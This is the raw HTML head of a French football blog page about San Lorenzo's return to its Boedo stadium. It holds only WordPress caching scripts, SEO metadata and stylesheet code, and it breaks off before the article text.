

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://garrafootball.com/san-lorenzo-retour-boedo/
body_size: 81193
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="fr-FR"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>San Lorenzo et le retour à Boedo : de l&#039;enfer à la justice - Garra Football</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://garrafootball.com/xmlrpc.php" /> <script type="litespeed/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLiteSpeedLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/garrafootball.com\/san-lorenzo-retour-boedo\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})})()</script> <link rel="dns-prefetch" href="//cdn.hu-manity.co" />
 <script type="litespeed/javascript">var huOptions={"appID":"garrafootballcom-ca3e607","currentLanguage":"fr","blocking":!1,"globalCookie":!1,"isAdmin":!1,"privacyConsent":!0,"forms":[]}</script> <script type="litespeed/javascript" data-src="https://cdn.hu-manity.co/hu-banner.min.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://garrafootball.com/wp-content/uploads/2018/09/favicon-gf.png"><meta name="description" content="Après avoir été chassé de son stade par la dictature militaire, une longue lutte a démarré jusqu&#039;à avoir gain de cause : un retour à Boedo." /><link rel="canonical" href="https://garrafootball.com/san-lorenzo-retour-boedo/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="San Lorenzo et le retour à Boedo : de l&#039;enfer à la justice - Garra Football" /><meta property="og:description" content="Après avoir été chassé de son stade par la dictature militaire, une longue lutte a démarré jusqu&#039;à avoir gain de cause : un retour à Boedo." /><meta property="og:url" content="https://garrafootball.com/san-lorenzo-retour-boedo/" /><meta property="og:site_name" content="Garra Football" /><meta property="article:publisher" content="https://www.facebook.com/garrafootball/" /><meta property="article:published_time" content="2023-04-08T13:14:54+00:00" /><meta property="article:modified_time" content="2023-04-08T13:16:59+00:00" /><meta property="og:image" content="https://garrafootball.com/wp-content/uploads/2023/04/retour-boedo-scaled.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="683" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Steve André" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/SteveAlcidio" /><meta name="twitter:site" content="@GarraFootball" /><meta name="twitter:label1" content="Écrit par" /><meta name="twitter:data1" content="Steve André" /><meta name="twitter:label2" content="Durée de lecture estimée" /><meta name="twitter:data2" content="10 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://garrafootball.com/san-lorenzo-retour-boedo/#article","isPartOf":{"@id":"https://garrafootball.com/san-lorenzo-retour-boedo/"},"author":{"name":"Steve André","@id":"https://garrafootball.com/#/schema/person/8cef8ffa3d1182aee514e4ed473bbaba"},"headline":"San Lorenzo et le retour à Boedo : de l&rsquo;enfer à la justice","datePublished":"2023-04-08T13:14:54+00:00","dateModified":"2023-04-08T13:16:59+00:00","mainEntityOfPage":{"@id":"https://garrafootball.com/san-lorenzo-retour-boedo/"},"wordCount":1842,"commentCount":0,"publisher":{"@id":"https://garrafootball.com/#organization"},"image":{"@id":"https://garrafootball.com/san-lorenzo-retour-boedo/#primaryimage"},"thumbnailUrl":"https://garrafootball.com/wp-content/uploads/2023/04/retour-boedo-scaled.jpg","articleSection":["Argentine","Histoire"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://garrafootball.com/san-lorenzo-retour-boedo/#respond"]}]},{"@type":"WebPage","@id":"https://garrafootball.com/san-lorenzo-retour-boedo/","url":"https://garrafootball.com/san-lorenzo-retour-boedo/","name":"San Lorenzo et le retour à Boedo : de l'enfer à la justice - Garra Football","isPartOf":{"@id":"https://garrafootball.com/#website"},"primaryImageOfPage":{"@id":"https://garrafootball.com/san-lorenzo-retour-boedo/#primaryimage"},"image":{"@id":"https://garrafootball.com/san-lorenzo-retour-boedo/#primaryimage"},"thumbnailUrl":"https://garrafootball.com/wp-content/uploads/2023/04/retour-boedo-scaled.jpg","datePublished":"2023-04-08T13:14:54+00:00","dateModified":"2023-04-08T13:16:59+00:00","description":"Après avoir été chassé de son stade par la dictature militaire, une longue lutte a démarré jusqu'à avoir gain de cause : un retour à Boedo.","breadcrumb":{"@id":"https://garrafootball.com/san-lorenzo-retour-boedo/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://garrafootball.com/san-lorenzo-retour-boedo/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/san-lorenzo-retour-boedo/#primaryimage","url":"https://garrafootball.com/wp-content/uploads/2023/04/retour-boedo-scaled.jpg","contentUrl":"https://garrafootball.com/wp-content/uploads/2023/04/retour-boedo-scaled.jpg","width":1024,"height":683,"caption":"San Lorenzo et le retour à Boedo"},{"@type":"BreadcrumbList","@id":"https://garrafootball.com/san-lorenzo-retour-boedo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://garrafootball.com/"},{"@type":"ListItem","position":2,"name":"Articles","item":"https://garrafootball.com/sports/"},{"@type":"ListItem","position":3,"name":"San Lorenzo et le retour à Boedo : de l&#8217;enfer à la justice"}]},{"@type":"WebSite","@id":"https://garrafootball.com/#website","url":"https://garrafootball.com/","name":"Garra Football","description":"Le Foot Latino","publisher":{"@id":"https://garrafootball.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://garrafootball.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://garrafootball.com/#organization","name":"Garra Football","url":"https://garrafootball.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/#/schema/logo/image/","url":"https://garrafootball.com/wp-content/uploads/2018/09/garra-football.png","contentUrl":"https://garrafootball.com/wp-content/uploads/2018/09/garra-football.png","width":502,"height":120,"caption":"Garra Football"},"image":{"@id":"https://garrafootball.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/garrafootball/","https://x.com/GarraFootball","https://www.instagram.com/garrafootball/"]},{"@type":"Person","@id":"https://garrafootball.com/#/schema/person/8cef8ffa3d1182aee514e4ed473bbaba","name":"Steve André","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/#/schema/person/image/","url":"https://garrafootball.com/wp-content/litespeed/avatar/a7b046aaae4e29cdecf2a76cc49ce3f8.jpg?ver=1769464298","contentUrl":"https://garrafootball.com/wp-content/litespeed/avatar/a7b046aaae4e29cdecf2a76cc49ce3f8.jpg?ver=1769464298","caption":"Steve André"},"description":"Grand amateur de football, je me suis découvert depuis plusieurs années une passion pour le football sud-américain. La ferveur, l'ambiance, la garra, l'histoire, voilà ce que je veux partager sur ce site.","sameAs":["https://www.linkedin.com/in/steveaandre/","https://x.com/https://twitter.com/SteveAlcidio"],"url":"https://garrafootball.com/author/lamafootball/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Flux" href="https://garrafootball.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Flux des commentaires" href="https://garrafootball.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; San Lorenzo et le retour à Boedo : de l&rsquo;enfer à la justice Flux des commentaires" href="https://garrafootball.com/san-lorenzo-retour-boedo/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://garrafootball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgarrafootball.com%2Fsan-lorenzo-retour-boedo%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://garrafootball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgarrafootball.com%2Fsan-lorenzo-retour-boedo%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://garrafootball.com/wp-content/litespeed/ucss/f25e2c9102d4b6bdf5c2859652172ce7.css?ver=cedce" /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: 